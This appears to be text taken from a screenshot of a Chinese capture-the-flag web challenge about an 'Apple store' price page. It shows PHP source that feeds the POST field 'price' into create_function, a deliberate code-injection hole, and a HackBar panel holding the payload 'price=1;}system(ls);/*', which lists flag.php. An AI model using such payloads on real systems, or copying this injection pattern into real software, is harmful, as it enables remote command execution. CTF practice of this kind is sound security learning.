 <html>
<head>
<title>苹果专卖店</title>
</head>
<body>
<?php
error_reporting(0);
highlight_file(__FILE__);
$price = $_POST['price'];
$here = 'echo $goods.'.'的价格是：'.$price.';';
$sum = create_function('$goods', $here);
$sum('iphone11');
?>
</body>
</html>
flag.php index.php iphone11的价格是：1
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://132.232.10.236:21000/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
price=1;}system(ls);/*